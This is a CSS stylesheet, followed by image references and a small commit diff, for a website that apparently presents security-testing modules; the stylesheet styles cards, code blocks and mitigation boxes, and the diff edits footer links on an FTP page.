  color: var(--text-hi); font-family: var(--f-mono); font-size: .82rem;
  padding: .6rem .8rem .6rem 2.4rem;
  width: 260px;
  outline: none; transition: border-color .2s;
}
#searchInput:focus { border-color: var(--cyan); }
#searchInput::placeholder { color: var(--text-lo); }

/* ─── MODULE GRID ────────────────────────────────────────────────────────── */
.modules-grid {
  display: grid; gap: 1.1rem;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
}
.module-card {
  display: block; position: relative;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--r);
  padding: 1.4rem;
  text-decoration: none; color: inherit;
  transition: border-color .25s, box-shadow .25s, transform .25s;
  overflow: hidden;
}
.module-card::before {
  content: '';
  position: absolute; inset: 0;
  background: linear-gradient(135deg, transparent 0%, rgba(0,212,255,.03) 100%);
  opacity: 0; transition: opacity .25s;
}
.module-card:hover {
  border-color: var(--border-h);
  box-shadow: 0 0 0 1px rgba(0,212,255,.15), 0 12px 40px rgba(0,0,0,.5);
  transform: translateY(-3px);
}
.module-card:hover::before { opacity: 1; }
.card-top {
  display: flex; align-items: flex-start; justify-content: space-between;
  margin-bottom: 1rem; gap: .5rem;
}
.card-icon {
  width: 42px; height: 42px; border-radius: 10px;
  display: grid; place-items: center;
  font-family: var(--f-mono); font-size: .9rem; font-weight: 600;
  flex-shrink: 0;
}
.icon-critical { background: rgba(255,51,102,.15); color: var(--red); border: 1px solid rgba(255,51,102,.25); }
.icon-high     { background: rgba(255,107,53,.15); color: var(--orange); border: 1px solid rgba(255,107,53,.25); }
.icon-medium   { background: rgba(255,179,0,.15);  color: var(--amber); border: 1px solid rgba(255,179,0,.25); }
.icon-info     { background: rgba(77,139,255,.15); color: var(--blue); border: 1px solid rgba(77,139,255,.25); }

.badge {
  display: inline-flex; align-items: center; gap: .3rem;
  font-family: var(--f-mono); font-size: .68rem; font-weight: 600;
  padding: .22rem .55rem; border-radius: 5px; text-transform: uppercase; letter-spacing: .06em;
  flex-shrink: 0;
}
.badge::before { content: ''; width: 5px; height: 5px; border-radius: 50%; }
.badge-critical { background: rgba(255,51,102,.15); color: var(--red); border: 1px solid rgba(255,51,102,.3); }
.badge-critical::before { background: var(--red); box-shadow: 0 0 5px var(--red); }
.badge-high     { background: rgba(255,107,53,.15); color: var(--orange); border: 1px solid rgba(255,107,53,.3); }
.badge-high::before { background: var(--orange); box-shadow: 0 0 5px var(--orange); }
.badge-medium   { background: rgba(255,179,0,.15);  color: var(--amber); border: 1px solid rgba(255,179,0,.3); }
.badge-medium::before { background: var(--amber); }
.badge-info     { background: rgba(77,139,255,.15); color: var(--blue); border: 1px solid rgba(77,139,255,.3); }
.badge-info::before { background: var(--blue); }

.card-name {
  font-family: var(--f-display); font-size: 1.15rem; font-weight: 700;
  color: var(--text-hi); margin-bottom: .3rem;
}
.card-port {
  font-family: var(--f-mono); font-size: .73rem; color: var(--text-lo);
  margin-bottom: .6rem;
}
.card-desc { font-size: .88rem; color: var(--text); line-height: 1.5; }
.card-meta {
  display: flex; align-items: center; justify-content: space-between;
  margin-top: 1.1rem; padding-top: .9rem;
  border-top: 1px solid var(--border); gap: .5rem;
}
.card-tool {
  font-family: var(--f-mono); font-size: .72rem; color: var(--text-lo);
  display: flex; align-items: center; gap: .35rem;
}
.card-arrow {
  font-size: .8rem; color: var(--text-dim);
  transition: color .2s, transform .2s;
}
.module-card:hover .card-arrow { color: var(--cyan); transform: translateX(3px); }

/* ─── ENVIRONMENT CARDS ──────────────────────────────────────────────────── */
.env-grid {
  display: grid; gap: 1rem;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  margin-bottom: 2rem;
}
.env-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--r);
  padding: 1.2rem;
}
.env-card-label {
  font-family: var(--f-mono); font-size: .7rem; color: var(--text-lo);
  text-transform: uppercase; letter-spacing: .1em; margin-bottom: .6rem;
}
.env-card-value {
  font-family: var(--f-display); font-size: 1rem; font-weight: 600; color: var(--text-hi);
}
.env-card-sub {
  font-family: var(--f-mono); font-size: .75rem; color: var(--text-lo); margin-top: .2rem;
}

/* ─── MODULE PAGE HEADER ─────────────────────────────────────────────────── */
.module-hero {
  padding: 2.5rem 0 2rem;
  border-bottom: 1px solid var(--border);
  position: relative; overflow: hidden;
}
.module-hero::before {
  content: '';
  position: absolute; right: -5%; top: -50%;
  width: 400px; height: 400px; border-radius: 50%;
  background: radial-gradient(circle, rgba(0,212,255,.06) 0%, transparent 70%);
  pointer-events: none;
}
.module-hero-top {
  display: flex; align-items: flex-start; justify-content: space-between;
  gap: 1.5rem; flex-wrap: wrap; margin-bottom: 1.5rem;
}
.module-title-wrap {}
.module-hero h2 {
  font-size: clamp(1.8rem, 3vw, 2.6rem); font-weight: 800; margin-bottom: .5rem;
}
.module-hero .sub-title {
  font-family: var(--f-mono); font-size: .82rem; color: var(--text-lo);
}
.overview-pills {
  display: flex; flex-wrap: wrap; gap: .5rem; margin-top: 1rem;
}
.pill {
  display: inline-flex; align-items: center; gap: .4rem;
  font-family: var(--f-mono); font-size: .72rem; color: var(--text-lo);
  background: var(--bg-card); border: 1px solid var(--border);
  padding: .28rem .65rem; border-radius: 6px;
}
.pill strong { color: var(--text-hi); font-weight: 500; }

/* ─── OVERVIEW BOX ───────────────────────────────────────────────────────── */
.overview-box {
  background: var(--bg-card);
  border: 1px solid var(--border); border-radius: var(--r);
  padding: 1.4rem 1.6rem; margin: 1.5rem 0;
}
.overview-box-grid {
  display: grid; gap: .9rem;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
}
.ov-item-label {
  font-family: var(--f-mono); font-size: .68rem; color: var(--text-lo);
  text-transform: uppercase; letter-spacing: .08em; margin-bottom: .25rem;
}
.ov-item-value {
  font-size: .92rem; color: var(--text-hi); font-weight: 500;
}
.ov-item-value.mono { font-family: var(--f-mono); font-size: .82rem; }

/* ─── STEPS / CONTENT ────────────────────────────────────────────────────── */
.content-layout {
  display: grid;
  grid-template-columns: 1fr 240px;
  gap: 2.5rem;
  padding: 3rem 0;
}
@media (max-width: 900px) {
  .content-layout { grid-template-columns: 1fr; }
  .toc { display: none; }
}
.content-body {}
.step-section { margin-bottom: 3rem; }
.step-label {
  display: flex; align-items: center; gap: .75rem; margin-bottom: 1rem;
}
.step-num {
  width: 28px; height: 28px; border-radius: 8px;
  background: linear-gradient(135deg, rgba(0,255,136,.2), rgba(0,212,255,.2));
  border: 1px solid rgba(0,212,255,.3);
  display: grid; place-items: center;
  font-family: var(--f-mono); font-size: .72rem; font-weight: 600; color: var(--cyan);
  flex-shrink: 0;
}
.step-label h3 { font-size: 1.2rem; font-weight: 700; }
.step-section p, .step-section ul, .step-section ol {
  color: var(--text); font-size: .93rem; line-height: 1.7;
  margin-bottom: .8rem;
}
.step-section ul { padding-left: 1.3rem; }
.step-section li { margin-bottom: .3rem; }

/* ─── CODE BLOCKS ────────────────────────────────────────────────────────── */
.code-wrap { position: relative; margin: 1.2rem 0; }
.code-header {
  display: flex; align-items: center; justify-content: space-between;
  background: #0a1220; padding: .55rem 1rem;
  border: 1px solid var(--border); border-bottom: none;
  border-radius: var(--r-sm) var(--r-sm) 0 0;
}
.code-lang {
  font-family: var(--f-mono); font-size: .7rem; color: var(--text-lo);
  text-transform: uppercase; letter-spacing: .1em;
}
.copy-btn {
  font-family: var(--f-mono); font-size: .7rem; color: var(--text-lo);
  background: none; border: 1px solid var(--border); border-radius: 5px;
  padding: .22rem .55rem; cursor: pointer; transition: all .2s;
}
.copy-btn:hover { color: var(--green); border-color: var(--green); }
.copy-btn.copied { color: var(--green); border-color: var(--green); }
pre.code-block {
  background: #050b14;
  border: 1px solid var(--border);
  border-radius: 0 0 var(--r-sm) var(--r-sm);
  padding: 1.1rem 1.2rem;
  overflow-x: auto; overflow-y: auto;
  font-family: var(--f-mono); font-size: .82rem;
  line-height: 1.75; color: var(--text);
  white-space: pre;
}
/* syntax-ish color */
.kw  { color: var(--cyan); }   /* keywords / flags */
.cmd { color: var(--green); }  /* commands */
.str { color: var(--amber); }  /* strings / values */
.cmt { color: var(--text-lo); font-style: italic; } /* comments */
.num { color: #ff9b6e; }       /* numbers */
.pth { color: #c58fff; }       /* paths */
.svc { color: var(--blue); }   /* services */

/* ─── SCREENSHOT ─────────────────────────────────────────────────────────── */
.screenshot-wrap {
  background: var(--bg-card);
  border: 1px solid var(--border); border-radius: var(--r);
  overflow: hidden; margin: 1.5rem 0; cursor: zoom-in;
  transition: border-color .2s;
}
.screenshot-wrap:hover { border-color: var(--border-h); }
.screenshot-bar {
  display: flex; align-items: center; gap: .5rem;
  background: #0a1220; padding: .5rem .9rem;
  border-bottom: 1px solid var(--border);
}
.screenshot-bar .terminal-dot { width: 8px; height: 8px; }
.screenshot-caption {
  font-family: var(--f-mono); font-size: .7rem; color: var(--text-lo);
  margin-left: .5rem;
}
.screenshot-wrap img {
  width: 100%; border-radius: 0 0 var(--r-sm) var(--r-sm);
  display: block;
}

/* ─── RESULTS BOX ────────────────────────────────────────────────────────── */
.results-box {
  background: rgba(0,255,136,.04);
  border: 1px solid rgba(0,255,136,.2);
  border-radius: var(--r); padding: 1.3rem 1.5rem;
  margin: 1.5rem 0;
}
.results-box h4 {
  font-family: var(--f-mono); font-size: .75rem; color: var(--green);
  text-transform: uppercase; letter-spacing: .1em; margin-bottom: .9rem;
  display: flex; align-items: center; gap: .5rem;
}
.results-box h4::before { content: '✓'; }
.results-box ul { padding-left: 1.2rem; }
.results-box li { color: var(--text); font-size: .9rem; margin-bottom: .4rem; }

.mitigation-box {
  background: rgba(0,212,255,.03);
  border: 1px solid rgba(0,212,255,.15);
  border-radius: var(--r); padding: 1.3rem 1.5rem;
  margin: 1.5rem 0;
}
.mitigation-box h4 {
  font-family: var(--f-mono); font-size: .75rem; color: var(--cyan);
  text-transform: uppercase; letter-spacing: .1em; margin-bottom: .9rem;
}
.mitigation-box ul { padding-left: 1.2rem; }
.mitigation-box li { color: var(--text); font-size: .9rem; margin-bottom: .4rem; }

.callout {
  background: rgba(255,179,0,.06);
  border-left: 3px solid var(--amber);
  border-radius: 0 var(--r-sm) var(--r-sm) 0;
  padding: .9rem 1rem; margin: 1.2rem 0;
  font-size: .88rem; color: var(--text);
  font-family: var(--f-mono); line-height: 1.6;
}

/* ─── TOC ────────────────────────────────────────────────────────────────── */
.toc {
  position: sticky; top: 80px;
  background: var(--bg-card); border: 1px solid var(--border);
  border-radius: var(--r); padding: 1.1rem; height: fit-content;
}
.toc-title {
  font-family: var(--f-mono); font-size: .7rem; color: var(--text-lo);
  text-transform: uppercase; letter-spacing: .1em; margin-bottom: .8rem;
}
.toc a {
  display: block; font-size: .82rem; color: var(--text-lo);
  padding: .3rem .5rem; border-radius: 5px;
  transition: all .18s; border-left: 2px solid transparent;
  line-height: 1.4; margin-bottom: .15rem;
}
.toc a:hover, .toc a.active {
  color: var(--cyan); border-left-color: var(--cyan);
  background: rgba(0,212,255,.06);
}

/* ─── ABOUT SECTION ──────────────────────────────────────────────────────── */
.about-section {
  background: var(--bg-2);
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  padding: 3rem 0;
}
.about-grid {
  display: grid; gap: 2rem;
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 700px) { .about-grid { grid-template-columns: 1fr; } }
.about-grid p { font-size: .93rem; color: var(--text); }

/* ─── FOOTER ─────────────────────────────────────────────────────────────── */
.site-footer {
  padding: 1.8rem 0;
  border-top: 1px solid var(--border);
}
.footer-inner {
  display: flex; justify-content: space-between; align-items: center;
  gap: 1rem; flex-wrap: wrap;
}
.footer-left { font-family: var(--f-mono); font-size: .75rem; color: var(--text-lo); }
.footer-links { display: flex; gap: 1.5rem; }
.footer-links a {
  font-family: var(--f-mono); font-size: .73rem; color: var(--text-lo);
  transition: color .2s;
}
.footer-links a:hover { color: var(--cyan); }

/* ─── LIGHTBOX ───────────────────────────────────────────────────────────── */
.lightbox-overlay {
  display: none; position: fixed; inset: 0; z-index: 9999;
  background: rgba(2,5,10,.94);
  place-items: center;
  backdrop-filter: blur(8px);
}
.lightbox-overlay.open { display: grid; }
.lightbox-overlay img {
  max-width: min(95vw, 1100px); max-height: 90vh;
  border-radius: var(--r); border: 1px solid var(--border);
  box-shadow: 0 0 60px rgba(0,0,0,.8);
}
.lightbox-close {
  position: fixed; top: 1.5rem; right: 1.5rem;
  background: var(--bg-card); border: 1px solid var(--border);
  color: var(--text); border-radius: 8px;
  width: 38px; height: 38px; display: grid; place-items: center;
  cursor: pointer; font-size: 1.1rem; transition: all .2s;
}
.lightbox-close:hover { border-color: var(--red); color: var(--red); }

/* ─── PLACEHOLDER (for empty modules) ────────────────────────────────────── */
.wip-banner {
  display: flex; align-items: center; gap: .75rem;
  background: rgba(255,179,0,.07);
  border: 1px solid rgba(255,179,0,.25);
  border-radius: var(--r); padding: 1rem 1.2rem; margin: 1.5rem 0;
  font-family: var(--f-mono); font-size: .82rem; color: var(--amber);
}

/* ─── TABLE ──────────────────────────────────────────────────────────────── */
table { width: 100%; border-collapse: collapse; margin: 1.2rem 0; }
th {
  background: var(--bg-card); font-family: var(--f-mono); font-size: .72rem;
  color: var(--text-lo); text-transform: uppercase; letter-spacing: .1em;
  padding: .7rem .9rem; text-align: left; border-bottom: 1px solid var(--border);
}
td {
  padding: .7rem .9rem; font-size: .88rem; color: var(--text);
  border-bottom: 1px solid var(--border);
  font-family: var(--f-mono);
}
tr:last-child td { border-bottom: none; }
tr:hover td { background: rgba(255,255,255,.02); }

/* ─── ANIMATIONS ─────────────────────────────────────────────────────────── */
@keyframes pulse-dot {
  0%, 100% { opacity: 1; }
  50% { opacity: .3; }
}
.live-dot {
  display: inline-block; width: 7px; height: 7px; border-radius: 50%;
  background: var(--green); animation: pulse-dot 2s ease-in-out infinite;
}
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(16px); }
  to   { opacity: 1; transform: translateY(0); }
}
.fade-up { animation: fadeUp .5s ease forwards; }
.fade-up-2 { animation: fadeUp .5s .12s ease forwards; opacity: 0; }
.fade-up-3 { animation: fadeUp .5s .24s ease forwards; opacity: 0; }
.fade-up-4 { animation: fadeUp .5s .36s ease forwards; opacity: 0; }

/* ─── RESPONSIVE ─────────────────────────────────────────────────────────── */
@media (max-width: 640px) {
  .nav-links { display: none; }
  .hero { padding: 3rem 0 2rem; }
  .hero-stats { gap: 1.2rem; }
  .section { padding: 2.5rem 0; }
  .modules-grid { grid-template-columns: 1fr; }
  .content-layout { grid-template-columns: 1fr; }
}



==== commit 31a52758: "updated" ====
--- a/pages/ftp.html
+++ b/pages/ftp.html
@@ -198,10 +198,7 @@
 <footer class="site-footer">
   <div class="container footer-inner">
     <div class="footer-left">← <a href="../index.html#modules" style="color:var(--cyan)">Back to Modules</a></div>
-    <div class="footer-links">
-      <a href="./ssh.html">SSH →</a>
-      <a href="./smtp.html">SMTP →</a>
-    </div>
+    <div class="footer-links"><a href="./ssh.html">SSH →</a></div>
   </div>
 </footer>
 
